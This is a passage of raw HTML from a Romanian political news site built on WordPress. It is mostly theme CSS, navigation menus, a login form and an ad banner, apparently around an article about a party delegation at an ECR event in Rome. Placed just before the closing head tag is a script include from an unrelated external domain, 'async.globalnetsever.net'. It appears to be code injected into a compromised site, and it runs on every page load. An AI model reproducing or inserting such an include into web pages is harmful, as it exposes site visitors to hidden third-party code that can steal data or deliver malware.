    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-249 single-format-standard wp-theme-Newspaper td-standard-pack o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta global-block-template-1 tdb_template_24 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-33"><a href="https://www.alternativaconstanta.ro/">Acasă</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://www.alternativaconstanta.ro/category/politica/">Politică</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.alternativaconstanta.ro/contact/">CONTACT</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.alternativaconstanta.ro/category/afaceri/">Afaceri</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://www.alternativaconstanta.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://www.alternativaconstanta.ro/category/editorial/">EDITORIAL</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.alternativaconstanta.ro/category/eveniment/">Eveniment</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://www.alternativaconstanta.ro/category/social/">Social</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://www.alternativaconstanta.ro/category/stiri/">ȘTIRI</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://www.alternativaconstanta.ro/category/in-vizor/">ÎN VIZOR</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.alternativaconstanta.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6e5" class="tdc-zone"><div class="tdc_zone tdi_2_6a8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_6a8{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6a8{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_51f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_01f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_01f{
                    min-height: 0;
                }.tdi_4_01f > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(170,170,170,0) !important;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_01f{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}
}

</style>
<div class="tdi_3_51f_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_51f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_6_5dd  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_5dd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_5dd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_5dd{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_799 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_799" >
<style>
/* custom css */
.tdi_7_799 .tdb-logo-a,
                .tdi_7_799 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7_799 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_799 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_799 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_799 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: #ffffff;
                }.tdi_7_799 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7_799 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7_799 .tdb-logo-text-title{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_799 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    display: none;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_799 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.alternativaconstanta.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" src="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" alt=""  title="" width="843" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_969  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_969{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_969{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_969{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_5e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_5e9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_5e9{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_5e9{
                    float: right;
                    clear: none;
                }.tdi_10_5e9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_5e9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_5e9 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_576" class="tdc-row"><div class="vc_row tdi_12_580  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_580{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_580 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_580 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_580{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_576_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_576_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_575  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_575{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_233 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_233"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_233{
                    display: inline-block;
                }.tdi_15_233 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_233 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_233 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_233 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_233 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_233 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_233 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_233 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_233 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_233 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_233 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15_233 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_233 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_233 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_233 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_233 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_233 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.alternativaconstanta.ro/"><div class="tdb-menu-item-text">Acasă</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://www.alternativaconstanta.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.alternativaconstanta.ro/contact/"><div class="tdb-menu-item-text">CONTACT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.alternativaconstanta.ro/category/afaceri/"><div class="tdb-menu-item-text">Afaceri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://www.alternativaconstanta.ro/category/cultura/"><div class="tdb-menu-item-text">Cultură</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://www.alternativaconstanta.ro/category/editorial/"><div class="tdb-menu-item-text">EDITORIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.alternativaconstanta.ro/category/eveniment/"><div class="tdb-menu-item-text">Eveniment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://www.alternativaconstanta.ro/category/social/"><div class="tdb-menu-item-text">Social</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://www.alternativaconstanta.ro/category/stiri/"><div class="tdb-menu-item-text">ȘTIRI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://www.alternativaconstanta.ro/category/in-vizor/"><div class="tdb-menu-item-text">ÎN VIZOR</div></a></li>
</ul></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_16_d5e td_block_template_1">
<style>
/* custom css */
.tdi_16_d5e .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_16_d5e .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_16_d5e .td_spot_img_all {
                        display: none;
                    }
                    .tdi_16_d5e .td-adspot-title {
                        display: block;
                    }
				}
</style><a href="" class="td_spot_img_all"><img src="https://www.alternativaconstanta.ro/wp-content/uploads/2025/04/Banner-Victor-Ponta-970-x-250-px-Logo1.png" alt="" /></a><a href="" class="td_spot_img_mob"><img src="https://www.alternativaconstanta.ro/wp-content/uploads/2025/04/Banner-Victor-Ponta-970-x-250-px-Logo1.png" alt="" /></a></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17_5bb" class="tdc-zone"><div class="tdc_zone tdi_18_056  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_18_056{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_19_902" class="tdc-row"><div class="vc_row tdi_20_6c9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_6c9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_22_6dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_6dd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_23_72f" class="tdc-zone"><div class="tdc_zone tdi_24_e26  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_24_e26{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_24_e26{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24_e26{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_e26{
margin-bottom:40px !important;
}
}

</style><div id="tdi_25_e1e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26_757  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_26_757{
                    min-height: 0;
                }.tdi_26_757 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff;
                }@media (min-width: 767px) {
                    .tdi_26_757.tdc-row-content-vert-center,
                    .tdi_26_757.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_26_757.tdc-row-content-vert-bottom,
                    .tdi_26_757.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_26_757.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_26_757.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_26_757{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_26_757 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_25_e1e_rand_style td-element-style" ></div><div class="vc_column tdi_28_506  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_28_506{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_690 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_690" >
<style>
/* custom css */
.tdi_29_690 .tdb-logo-a,
                .tdi_29_690 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29_690 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_690 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_690 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 7px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_29_690 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_29_690 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_29_690 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_690 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_29_690 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_690 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_29_690 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.alternativaconstanta.ro/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" src="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/Alternativa-v-2.png" alt=""  title="" width="843" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31_64f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_31_64f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap"></div></div></div></div></div><div id="tdi_33_e10" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_971  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_971{
                    min-height: 0;
                }#tdi_33_e10.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_e10.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_971 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_971 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_971.tdc-row-content-vert-center,
                    .tdi_34_971.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_971.tdc-row-content-vert-bottom,
                    .tdi_34_971.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_971.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_971.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_971{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_971 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_e10_rand_style td-element-style" ><style>
.tdi_33_e10_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_39e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_39e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_563 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_563" >
<style>

/* inline tdc_css att */

.tdi_37_563{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_563{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_563{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_563 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_563{
                    display: inline-block;
                }.tdi_37_563 .tdb-search-txt{
                    top: 0px;
                }.tdi_37_563 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_563 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_563 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_563 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_563 .tdb-drop-down-search-inner{
                    margin: 0 auto;
                
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_563 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_563 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_563 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_563 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_563 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_563 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_563 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_563 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_37_563 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_563 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_563 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_563 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_563 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_563 .td-module-container{
